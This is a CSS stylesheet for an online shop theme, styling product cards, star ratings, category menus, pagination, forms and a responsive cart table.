.product.light .product-compare:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.light .product-wishlist { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); vertical-align: middle; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; bottom: 52px; right: -250px }
.product.light .product-wishlist:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.light .product-caption { text-align: left; position: relative; padding: 10px 10px 5px; background-color: #fff }
.product.light .product-caption .product-name { font-size: 14px; padding: 0 0 5px; display: block; text-transform: uppercase; text-decoration: none; font-family: Raleway, sans-serif; color: #0e0e0e }
.product.light .product-caption .product-name:hover { color: #f75d00 }
.product.light .product-caption .block-name { display: inline-block; margin-right: 50px }
.product.light .product-caption .product-cart { color: #fff; display: inline-block; position: absolute; right: 10px; top: 10px }
.product.light .product-caption .product-cart a { display: inline-block; font-size: 19px; color: #f75d00; -webkit-backface-visibility: hidden; width: 40px; text-align: center; vertical-align: middle; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease }
.product.light .product-caption .product-cart a:hover { background-color: #f75d00; color: #fff; border-color: #f75d00 }
.product.light .product-caption .product-price { color: rgba(14, 14, 14, .9); font-size: 15px; margin: 0 }
.product.light .product-caption .product-price span { color: rgba(14, 14, 14, .5); font-size: 13px; text-decoration: line-through }
.product.light .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product.light .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product.light .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product.light .product-rating .stars span.star.active:before { content: "\f005" }
.product.light .product-rating .stars span.star:hover { cursor: pointer }
.product.light .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.product.light .product-rating .stars span.star:hover:before, .product.light .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product.light .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product.light .product-rating .review:hover { color: #f75d00 }
.product.light .description { font-size: 14px; color: rgba(14, 14, 14, .7) }
.product.light .product-new { position: absolute; font-size: 14px; z-index: 5; height: 38px; text-align: center; line-height: 28px; left: -25px; top: -8px; color: #fff; background-color: #5eb22d; width: 70px; padding-top: 10px; -webkit-transform: rotate(-45deg) scale(1) skew(0) translate(0); -o-transform: rotate(-45deg) scale(1) skew(0) translate(0); transform: rotate(-45deg) scale(1) skew(0) translate(0); -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden }
.product.dark .product-new, .product.list .product-new { -webkit-transform: rotate(-45deg) scale(1) skew(0) translate(0) }
.figure-hover-overlay img, .product.light .product-sale { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
.product.light .product-sale { position: absolute; font-size: 14px; z-index: 6; height: 60px; width: 60px; -webkit-border-radius: 40px!important; -moz-border-radius: 40px!important; border-radius: 40px!important; text-align: center; padding: 17px; right: 3px; top: 3px; line-height: 13px; color: #f75d00; border: 1px solid rgba(235, 44, 51, .5); background-color: rgba(255, 255, 255, .9); -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; -ms-transition: all .5s ease; transition: all .5s ease; backface-visibility: hidden }
.last-sale { margin: 30px auto!important }
.last-sale .product-sale { background-color: #5eb22d!important; border-color: #5eb22d!important; color: #fff!important }
.last-sale .time { position: absolute; bottom: 10px; left: 0; margin: 10px 0 0 10px; font-size: 15px; color: #fff; text-align: left; z-index: 7 }
.figure-hover-overlay, .product-section figure { position: relative; overflow: hidden }
.last-sale .time div { display: inline-block; float: left; background-color: rgba(235, 44, 51, .9); width: 40px; padding: 3px 8px; margin-right: 2px; text-align: center }
.product.list, .product.list:hover .product-caption { background-color: #fff }
.last-sale .time .cd-time { display: block; margin-top: 0; font-size: 11px; line-height: 11px; padding-bottom: 2px }
.product-section figure { max-width: 280px; margin: 0 auto }
.figure-hover-overlay .figure-href { position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 5 }
.figure-hover-overlay .img-overlay { position: absolute; opacity: 1; z-index: 2 }
.figure-hover-overlay img { position: relative; -webkit-transition: all .5s ease-out; -moz-transition: all .5s ease-out; -o-transition: all .5s ease-out; -ms-transition: all .5s ease-out; transition: all .5s ease-out; backface-visibility: hidden }
.product.list, .product.list .product-new { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
.img-overlay { position: absolute; opacity: .5; z-index: 2 }
.product:hover .figure-hover-overlay img { -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; transform-origin: 50% 50%; -webkit-transition: all .4s ease-out; -moz-transition: all .4s ease-out; -o-transition: all .4s ease-out; -ms-transition: all .4s ease-out; transition: all .4s ease-out }
.product .figure-hover-overlay:hover .img-overlay { opacity: 0 }
.product.list { backface-visibility: hidden; border: 5px solid #fff; margin: 5px auto 30px; overflow: hidden; position: relative; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, .15); -moz-box-shadow: 0 0 7px rgba(0, 0, 0, .15); box-shadow: 0 0 7px rgba(0, 0, 0, .15) }
.product.list .product-compare, .product.list .product-wishlist { position: absolute; font-size: 18px; width: 40px; height: 40px; text-align: center; display: block }
.product.list:hover { border-color: #fff; -webkit-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); -moz-box-shadow: 0 2px 20px rgba(0, 0, 0, .2); box-shadow: 0 2px 20px rgba(0, 0, 0, .2) }
.product.list .product-caption .product-cart a, .product.list .product-compare, .product.list .product-wishlist { text-decoration: none; vertical-align: middle; line-height: 40px; border: 1px solid rgba(235, 44, 51, .5) }
.product.list:hover .product-compare, .product.list:hover .product-wishlist { right: 10px }
.product.list .product-compare { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; z-index: 5; bottom: 10px; right: -100px }
.product.list .product-compare:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.list .product-wishlist { color: #f75d00; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; z-index: 6; bottom: 52px; right: -100px }
.flickr li, .product.list .product-caption .product-cart a { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
.product.list .product-wishlist:hover { background-color: rgba(235, 44, 51, .9); color: #fff }
.product.list .product-caption { text-align: left; padding: 10px 10px 5px; background-color: #fff }
.product.list .product-caption .product-name { font-size: 14px; padding: 5px 0; display: block; text-transform: uppercase; text-decoration: none; font-family: Raleway, sans-serif; color: #0e0e0e }
.product.list .product-caption .product-name:hover { color: #f75d00 }
.product.list .product-caption .block-name { display: inline-block }
.product.list .product-caption .product-cart { color: #fff; margin-bottom: 20px }
.product.list .product-caption .product-cart a { display: inline-block; font-size: 19px; color: #f75d00; -webkit-backface-visibility: hidden; padding: 0 15px; text-align: center; transition: all .3s ease }
.product.list .product-caption .product-cart a:hover { background-color: #f75d00; color: #fff; border-color: #f75d00 }
.product.list .product-caption .product-price { color: rgba(14, 14, 14, .9); font-size: 15px; margin: 0 }
.product.list .product-caption .product-price span { color: rgba(14, 14, 14, .5); font-size: 13px; text-decoration: line-through }
.product.list .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product.list .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product.list .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product.list .product-rating .stars span.star.active:before { content: "\f005" }
.product.list .product-rating .stars span.star:hover { cursor: pointer }
.product.list .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.product.list .product-rating .stars span.star:hover:before, .product.list .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product.list .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product.list .product-rating .review:hover { color: #f75d00 }
.product.list .description { font-size: 14px; color: rgba(14, 14, 14, .7); margin: 10px 0 20px }
.product.list .product-new { position: absolute; font-size: 14px; z-index: 5; height: 38px; text-align: center; line-height: 28px; left: -25px; top: -8px; color: #fff; background-color: #5eb22d; width: 70px; padding-top: 10px; -o-transform: rotate(-45deg) scale(1) skew(0) translate(0); transform: rotate(-45deg) scale(1) skew(0) translate(0); backface-visibility: hidden }
.blog .blog-caption, .product.list .product-sale { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
.product.list .product-sale { position: absolute; font-size: 14px; z-index: 6; height: 60px; width: 60px; -webkit-border-radius: 40px!important; -moz-border-radius: 40px!important; border-radius: 40px!important; text-align: center; padding: 17px; line-height: 13px; right: 3px; top: 3px; color: #f75d00; border: 1px solid rgba(235, 44, 51, .5); background-color: rgba(255, 255, 255, .9); -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; -ms-transition: all .5s ease; transition: all .5s ease; backface-visibility: hidden }
.breadcrumb { margin: 0; padding: 0; background: 0 0; display: inline-block }
.breadcrumb>li { text-shadow: none; margin-left: 5px }
.breadcrumb>li:first-child { margin-left: 0 }
.breadcrumb>li a { color: #0e0e0e; text-decoration: none; font-family: Raleway, sans-serif; font-size: 13px }
.breadcrumb>li a:hover { color: #f75d00 }
.breadcrumb>li:after { margin-left: 10px; content: "\f105"; font-family: FontAwesome; font-style: normal; font-weight: 400; text-decoration: inherit; font-size: 12px; color: #0e0e0e }
.breadcrumb>li+li:before, .breadcrumb>li:last-child:after { content: "" }
.breadcrumb>.active, .header-with-icon, .main-category-block .main-category-title { font-family: Raleway, sans-serif }
.breadcrumb>li+li:before { padding: 0 }
.breadcrumb>.active { color: #f75d00; font-size: 13px }
span.dropcap { font-size: 40px; float: left; margin: 3px 10px 5px 0; line-height: 1; padding: 5px 14px; background: #f75d00; color: #fff }
blockquote { font-size: 14px; border-color: #eaeaea; font-style: italic }
.alert { border-radius: 0 }
.alert.alert-success { background-color: #5eb22d; border: none; color: #fff }
.alert.alert-warning { background-color: #f75d00; border: none; color: #fff }
.progress { height: 36px; border-radius: 0 }
.progress .progress-bar { line-height: 36px }
.flickr li { float: left; margin: 5px; padding: 1px; background-color: #eaeaea; width: 68px; transition: all .3s ease }
.panel-group .panel-title a.collapsed:before, .title-block .icon i { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
.flickr li:hover { background-color: #f75d00 }
.tool_tip, .tool_tip:hover { color: #f75d00 }
.header-menu { position: relative; margin: 10px 0 0 }
.header-menu h4 { text-align: left; color: #0e0e0e; text-transform: uppercase; padding: 0 0 10px 15px; border-bottom: 1px solid #ddd; margin: 0 }
.header-for-light { margin-bottom: 20px; position: relative }
.header-for-light h1 { font-size: 42px; text-transform: uppercase; text-align: center; margin-top: 0 }
.header-for-light h1 span, .header-for-light h4 span { color: #f75d00 }
.header-for-light h3 { text-align: right }
.header-for-light h4 { text-transform: uppercase; text-align: left; margin-top: 0 }
.header-for-light .header-bottom-line { display: block; border-bottom: 1px solid rgba(14, 14, 14, .3); height: 0 }
.header-with-icon>i:after, .main-category-block .main-category-title>i:after { content: ''; border-bottom: none; left: 16px; bottom: -8px; z-index: 1 }
.header-with-icon { position: relative; height: 50px; background-color: #eaeaea; font-size: 16px; margin: 30px 0 20px }
.header-with-icon>i { width: 50px; height: 50px; line-height: 50px; background-color: #f75d00; color: #fff; text-align: center; margin-right: 10px }
.header-with-icon>i:after { position: absolute; border-right: 8px solid transparent; border-top: 8px solid #f75d00; border-left: 8px solid transparent }
.header-with-icon .toolbar-for-light { top: 7px; right: 7px; width: 80px }
.header-with-icon .toolbar-for-light a { border: none; background-color: #fff; color: rgba(14, 14, 14, .3) }
.main-category-block .main-category-items { position: relative }
.main-category-block .main-category-title { position: relative; height: 50px; background-color: #f75d00; font-size: 24px; margin: 30px 0 25px; color: #fff }
.main-category-block .main-category-title>i { width: 50px; height: 50px; line-height: 50px; background-color: #5eb22d; color: #fff; text-align: center; margin-right: 10px }
.main-category-block .main-category-title>i:after { position: absolute; border-right: 8px solid transparent; border-top: 8px solid #5eb22d; border-left: 8px solid transparent }
.main-category-block .main-category-list { background-color: #fff }
.main-category-block .main-category-list .with-dropdown>a:after { content: "\f105"; font-family: FontAwesome; font-style: normal; font-weight: 400; text-decoration: inherit; font-size: 14px; padding-left: 15px; position: absolute; top: 10px; right: 10px }
.main-category-block .main-category-list li a, .widget-block .product-name, .widget-title { font-family: Raleway, sans-serif }
.main-category-block .main-category-list .with-dropdown .dropdown-menu { left: 100%; top: 0; padding: 0; width: 600px }
.main-category-block .main-category-list .with-dropdown:hover .dropdown-menu { display: block }
.main-category-block .main-category-list .dropdown-menu { -webkit-box-shadow: 2px 2px #eaeaea rgba(0, 0, 0, .5); -moz-box-shadow: 2px 2px #eaeaea rgba(0, 0, 0, .5); box-shadow: 2px 2px #eaeaea rgba(0, 0, 0, .5); border-radius: 0; border-color: #eaeaea; background-color: #fff; margin: 0 }
.main-category-block .main-category-list .dropdown-menu ul { float: left }
.title-block .toolbar-for-light .next, .title-block.light .toolbar-for-light .next { float: none }
.main-category-block .main-category-list .dropdown-menu ul li a:hover { color: #f75d00 }
.main-category-block .main-category-list .dropdown-menu li { border: none; margin-bottom: 0 }
.main-category-block .main-category-list .dropdown-menu li a { padding: 12px 15px; min-width: 250px }
.main-category-block .main-category-list .dropdown-menu li h4 { padding: 15px 0 14px; text-transform: uppercase; color: #0e0e0e; margin: 0 15px; border-bottom: 1px solid #ddd }
.main-category-block .main-category-list li { margin-bottom: -1px; border: 1px solid #eaeaea; font-size: 16px; line-height: 24px }
.main-category-block .main-category-list li a { position: relative; display: block; padding: 12px 10px 12px 64px }
.main-category-block .main-category-list li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 24px; line-height: 50px; text-align: center; color: #fff }
.main-category-block .main-category-list li a:hover { text-decoration: none; color: #f75d00 }
.main-category-block .main-category-list li a:hover i { background: #f75d00 }
.main-category-block .main-category-list li:nth-child(odd) i { background: #999 }
.main-category-block .main-category-list i { background: rgba(14, 14, 14, .7) }
.title-block { position: relative; text-align: center }
.title-block.light h1 { color: #0e0e0e }
.title-block.light p { color: rgba(14, 14, 14, .7) }
.title-block.light .toolbar-for-light { width: 85px }
.title-block.light .toolbar-for-light a { border-color: rgba(14, 14, 14, .3); color: rgba(14, 14, 14, .3) }
.title-block.light .toolbar-for-light a:hover { border-color: #f75d00; color: #fff; background-color: #f75d00 }
.title-block h2 { color: #5eb22d }
.title-block h1 { font-size: 42px; text-transform: uppercase; margin-top: 0; color: #fff }
.title-block p { color: rgba(234, 234, 234, .7) }
.title-block .icon { margin: 20px 0 }
.title-block .icon i { color: #fff; text-align: center; line-height: 90px; font-size: 46px; margin: auto; display: block; width: 90px; height: 90px; border-radius: 70px; border: 1px solid rgba(234, 234, 234, .5); transition: all .3s ease }
.title-block .toolbar-for-light { position: inherit; margin: 20px auto; width: 85px }
.title-block .toolbar-for-light a { border-color: rgba(234, 234, 234, .7); color: rgba(234, 234, 234, .7) }
.title-block .toolbar-for-light a:hover, .title-block:hover .icon i { color: #f75d00; background-color: #fff }
.toolbar-for-light { width: 80px; position: absolute; right: 0; top: 5px }
.toolbar-for-light .prev { float: left }
.toolbar-for-light a { display: inline-block; height: 36px; width: 36px; line-height: 26px; padding: 0 7px; border: 1px solid rgba(14, 14, 14, .3); color: rgba(14, 14, 14, .3); font-size: 22px; text-decoration: none; text-align: center; vertical-align: top }
.toolbar-for-light a:hover { border-color: #f75d00; background-color: #f75d00; color: #fff }
.toolbar-for-light a i { line-height: 36px; padding: 0 3px; font-size: 22px }
.toolbar-for-light .next { float: right }
.widget-title { position: relative; height: 50px; background-color: #eaeaea; font-size: 16px; margin: 30px 0 20px }
.header-for-dark, .widget-block { margin-bottom: 20px }
.widget-title i { width: 50px; height: 50px; line-height: 50px; background-color: #f75d00; color: #fff; text-align: center; margin-right: 10px }
.widget-title i:after { content: ''; position: absolute; border-right: 8px solid transparent; border-bottom: none; border-top: 8px solid #f75d00; border-left: 8px solid transparent; left: 16px; bottom: -8px; z-index: 1 }
.widget-title.dark { background-color: #222; color: #aaa }
.widget-block.dark .product-name, .widget-block.dark .product-price { color: #aaa }
.widget-block.dark .product-price span { color: #777 }
.widget-block .product-name { font-size: 14px; text-transform: uppercase; padding: 5px 0; display: block; text-decoration: none; color: #0e0e0e }
.tags li, .widget-block .block-name { display: inline-block }
.widget-block .product-name:hover { color: #f75d00 }
.widget-block .product-price { color: rgba(14, 14, 14, .9); font-size: 15px; margin: 0 }
.widget-block .product-price span { color: rgba(14, 14, 14, .5); font-size: 13px; text-decoration: line-through }
.widget-block .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.widget-block .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.widget-block .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.widget-block .product-rating .stars span.star.active:before { content: "\f005" }
.widget-block .product-rating .stars span.star:hover { cursor: pointer }
.widget-block .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.widget-block .product-rating .stars span.star:hover:before, .widget-block .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.widget-block .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.widget-block .product-rating .review:hover { color: #f75d00 }
.tags { font-size: 0 }
.tags li { margin: 3px; font-size: 16px; line-height: 40px }
.tags li a { display: block; padding: 0 20px; background-color: rgba(234, 234, 234, .7); color: rgba(14, 14, 14, .7) }
.tags li a:hover { text-decoration: none; background-color: #f75d00; color: #fff }
.catalog li { margin-bottom: -1px; border: 1px solid #eaeaea; font-size: 16px; line-height: 24px }
.catalog li a { position: relative; display: block; padding: 12px 10px 12px 64px; font-family: Raleway, sans-serif }
.catalog li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 24px; line-height: 50px; text-align: center; color: #fff }
.catalog li a:hover { text-decoration: none; background: #eaeaea; color: #0e0e0e }
.catalog li a:hover i { background: #f75d00 }
.catalog li:nth-child(odd) i { background: rgba(235, 44, 51, .7) }
.catalog i { background: rgba(235, 44, 51, .9) }
.panel-group .panel-default { border: none; border-radius: 0; margin-top: 0!important }
.panel-group .panel-heading { background: 0 0; border: none; border-radius: 0; padding: 0 }
.panel-group .panel-body { border-left: 1px solid rgba(234, 234, 234, .5); border-right: 1px solid rgba(234, 234, 234, .5) }
.panel-group .panel-title { margin-bottom: -1px; border: 1px solid #eaeaea; font-size: 16px; line-height: 24px }
.panel-group .panel-title a.collapsed:before, .panel-group .panel-title a:before { text-decoration: inherit; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; line-height: 50px; color: #fff; font-weight: 400; text-align: center }
.panel-group .panel-title a.collapsed:before { content: "\f107"; font-family: FontAwesome; font-style: normal; position: absolute; font-size: 24px; background-color: rgba(235, 44, 51, .7); transition: all .3s ease }
.panel-group .panel-title a:before, .payment-service { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease }
.panel-group .panel-title a { position: relative; display: block; padding: 12px 10px 12px 64px; font-family: Raleway, sans-serif; background-color: #eaeaea }
.panel-group .panel-title a:before { content: "\f105"; font-family: FontAwesome; font-style: normal; position: absolute; font-size: 24px; background-color: #f75d00; -ms-transition: all .3s ease; transition: all .3s ease }
.block-chess-banners .block-chess .chess-caption-left .col-name, .block-chess-banners .block-chess .chess-caption-right .col-name, .block-form label, .block-order-total ul, .home-category .home-category-block .home-category-title, .ul-side-category li a { font-family: Raleway, sans-serif }
.panel-group .panel-title a:hover { text-decoration: none; background: #eaeaea; color: #0e0e0e }
.panel-group .panel-title a:hover:before { background: #f75d00 }
.panel-group .panel-title .collapsed { background: #fff }
.panel-group .panel-title .collapsed:before { background-color: #f75d00 }
.banner { position: relative; margin: 30px 0 }
.banner a:before { position: absolute; content: ""; left: 0; top: 0; bottom: 0; right: 0; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; transition: all .3s ease-in-out }
.banner a:hover:before { -webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; -ms-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; -o-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; box-shadow: 0 0 0 5px rgba(255, 255, 255, .3) inset; -moz-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; top: 20px; left: 20px; bottom: 20px; right: 20px }
.block-chess-banners .block { background-color: rgba(14, 14, 14, .7) }
.block-chess-banners .block-chess { background-color: rgba(14, 14, 14, .3); margin-bottom: 30px }
.block-chess-banners .block-chess:hover { background-color: rgba(14, 14, 14, .7) }
.block-chess-banners .block-chess p { margin: 0; color: rgba(234, 234, 234, .5) }
.block-chess-banners .block-chess .chess-caption-left .col-name { color: #eaeaea; font-size: 24px; margin-bottom: 5px }
.block-chess-banners .block-chess .chess-caption-left .col-name:hover { color: #f75d00; text-decoration: none }
.block-chess-banners .block-chess .chess-caption-right .col-name { color: #eaeaea; font-size: 24px; margin-bottom: 5px }
.block-chess-banners .block-chess .chess-caption-right .col-name:hover { color: #f75d00; text-decoration: none }
.block-chess-banners .block-chess .chess-caption-left { padding: 20px 20px 20px 30px }
.block-chess-banners .block-chess .chess-caption-right { padding: 20px 20px 20px 0 }
.home-category .home-category-block { position: relative }
.home-category .home-category-block .home-category-title { position: absolute; margin-top: -70px; z-index: 20; left: 0; right: 0; height: 70px; background-color: rgba(0, 0, 0, .5); font-size: 24px; color: #0e0e0e }
.home-category .home-category-block .home-category-title a { text-decoration: none; text-transform: uppercase; color: #eaeaea }
.home-category .home-category-block .home-category-title a:hover { color: #fff }
.home-category .home-category-block .home-category-title i { width: 70px; height: 70px; line-height: 70px; background-color: #f75d00; color: #fff; text-align: center; font-size: 28px; margin-right: 10px }
.home-category .home-category-block .home-category-title i:after { content: ''; position: absolute; border-right: 10px solid transparent; border-bottom: none; border-top: 10px solid #f75d00; border-left: 10px solid transparent; left: 25px; bottom: -10px; z-index: 1 }
.home-category .home-category-block .home-category-option { position: relative }
.home-category .home-category-block .home-category-option .home-category-list { position: absolute; margin: 20px 0 0 12px; padding-bottom: 15px }
.home-category .home-category-block .home-category-option .home-category-list li { margin-bottom: -1px; font-size: 16px; line-height: 24px }
.home-category .home-category-block .home-category-option .home-category-list li a { position: relative; display: block; padding: 10px 10px 10px 64px; color: rgba(234, 234, 234, .7); font-family: Raleway, sans-serif }
.home-category .home-category-block .home-category-option .home-category-list li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 16px; line-height: 50px; text-align: center; color: rgba(234, 234, 234, .7) }
.home-category .home-category-block .home-category-option .home-category-list li a:hover { text-decoration: none; color: #fff }
.home-category .home-category-block .home-category-option .home-category-list li a:hover i { color: #fff }
.home-category .home-category-block:hover .home-category-title { background-color: rgba(0, 0, 0, .8) }
.home-slider-block { margin: 30px 0 }
/*Pagination*/

.pagination a { border: 1px solid grey; border-radius: 4px; color: #000; margin: 2px; padding: 5px; text-decoration: none; }
.pagination a:active { background-color: rgb(247, 93, 0); border: 1px solid #000; }
.pagination a:hover { background-color: rgb(247, 93, 0); }
/*END Pagination*/

.block-pagination { margin-bottom: 40px }
.block-pagination ul>.active>a, .block-pagination ul>.active>span { border-color: #f75d00; color: #fff; background-color: #f75d00 }
.block-pagination ul>.active>a:hover, .block-pagination ul>.active>span:hover { background: #f75d00; border-color: #f75d00 }
.block-pagination ul>li>a:focus, .block-pagination ul>li>a:hover { border-color: #f75d00; background: #f75d00; color: #fff }
.block-pagination ul>li>a { border: 1px solid #eaeaea; color: rgba(14, 14, 14, .5) }
.block-pagination ul>li:first-child a { color: #0e0e0e; border-radius: 0 }
.block-pagination ul>li:first-child a:hover { color: #fff }
.block-pagination ul>li:last-child a { color: #0e0e0e; border-radius: 0 }
.block-pagination ul>li:last-child a:hover { color: #fff }
.ul-side-category { width: 100%; list-style-position: inside }
.ul-side-category li:nth-child(odd) i { background: rgba(235, 44, 51, .7) }
.ul-side-category i { background: rgba(235, 44, 51, .9) }
.ul-side-category li { font-size: 16px; line-height: 24px; list-style-type: none }
.ul-side-category li a { text-decoration: none; color: #0e0e0e; position: relative; display: block; padding: 12px 10px 12px 64px }
.ul-side-category li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 24px; line-height: 50px; text-align: center; color: #fff }
.ul-side-category li a:hover { text-decoration: none; color: #f75d00 }
.ul-side-category li a:hover i { background: #f75d00 }
.ul-side-category li i { font-size: 16px; line-height: 18px }
.ul-side-category li:last-child { border: none }
.ul-side-category .sub-category { display: none; padding-left: 10px }
.colors { margin: 0!important; list-style: none; text-align: center; line-height: 29px; color: #000 }
.block-form h3 i, .block-form label, .block-form p { color: rgba(14, 14, 14, .7) }
.colors li { float: left; margin: 0 10px 10px 0 }
.block-order-total ul li strong, .time-right { float: right }
.colors li a { display: block; width: 32px; height: 32px; border: 1px solid #CCC }
.colors li a:active, .colors li a:hover { display: block; width: 32px; height: 32px; border: 3px solid #000 }
#owl-partners:hover .partner { background-color: rgba(255, 255, 255, .07) }
#owl-partners:hover .partner:hover, .partner { background-color: rgba(255, 255, 255, .15) }
.partner { text-align: center; margin: 10px; padding: 15px 30px 10px; -webkit-transition: all .2s ease; -moz-transition: all .2s ease; -o-transition: all .2s ease; -ms-transition: all .2s ease; transition: all .2s ease }
.partner img { margin: 0 auto }
.second-page-container { padding-top: 190px }
.google-map { height: 500px }
.block-form { margin-bottom: 30px }
.block-form h3 { margin: 10px 0 }
.block-form h3 i { font-size: 20px; margin-right: 10px }
.block-form textarea.form-control { height: 100px }
.block-form hr { border-color: #eaeaea }
.block-form label { margin: 10px 0 0; font-weight: 400 }
.block-form .form-control { border-radius: 0; margin: 10px 0; border-color: #eaeaea; height: 40px }
.block-form .btn-default-1 { border-color: rgba(14, 14, 14, .3); background-color: #fff; color: rgba(14, 14, 14, .7); margin: 5px 20px 10px 0; display: inline-block }
.block-form .btn-default-1:hover { border-color: #f75d00; background-color: #f75d00; color: #fff }
.box-border { padding: 20px 30px; background-color: #fff; border: 1px solid #eaeaea; margin-bottom: 30px }
.box-border h3 { margin: 10px 0 }
.btn-default-1 { border: 1px solid rgba(14, 14, 14, .3); color: #fff; padding: 9px 20px; text-transform: uppercase }
.btn-default-1:hover { text-decoration: none; background-color: #fff; color: #f75d00; border-color: #fff }
.block-order-total ul { color: #555 }
.block-order-total ul li { line-height: 40px }
.block-order-total ul .active { color: #fff }
.cart-table.compare .card_product_image { background: 0 0 }
.cart-table.compare .card_product_image img { width: 100% }
.cart-table.compare tr td:nth-child(even) { background-color: #f9f9f9 }
.cart-table.compare .product-price { color: #f75d00; font-size: 16px; font-weight: 700 }
.cart-table { min-width: 300px; margin-bottom: 40px; background-color: #fff; text-align: center; overflow: hidden }
.cart-table .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.cart-table .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: center }
.cart-table .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.cart-table .product-rating .stars span.star.active:before { content: "\f005" }
.cart-table .product-rating .stars span.star:hover { cursor: pointer }
.cart-table .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.cart-table .product-rating .stars span.star:hover:before, .cart-table .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.cart-table .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.cart-table .product-rating .review:hover { color: #f75d00 }
.cart-table a { text-decoration: none; color: #0e0e0e }
.cart-table a:hover { color: #f75d00 }
.cart-table .btn-default-1, .cart-table td:before, .cart-table th { color: #0e0e0e }
.cart-table th { display: none }
.cart-table td { display: block }
.cart-table td:first-child { padding-top: .5em }
.cart-table td:last-child { padding-bottom: .5em }
.cart-table td:before { content: attr(data-th) ": "; font-weight: 700; width: 120px; display: inline-block }
.cart-table td, .cart-table th { text-align: center; vertical-align: middle!important }

@media (min-width: 680px) {
.cart-table td:before { display: none }
.cart-table td:first-child,  .cart-table th:first-child { padding-left: 0 }
.cart-table td:last-child,  .cart-table th:last-child { padding-right: 0 }
.cart-table td,  .cart-table th { display: table-cell; padding: 1em!important }
}

@media (max-width: 680px) {
.cart-table td,  .cart-table th { text-align: left }
}
.cart-table .card_product_image { width: 140px; background-color: #eaeaea }
.cart-table .card_product_image img { width: 120px }
.cart-table .card_product_quantity input { width: 50px; border-radius: 0 }
.cart-table .btn-default-1:hover { background-color: #f75d00; color: #fff }
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover { background-color: #f75d00 }
.nav-pills { margin-top: 10px }
.nav-pills>li>a { background-color: #eaeaea; border-radius: 0; font-size: 16px }
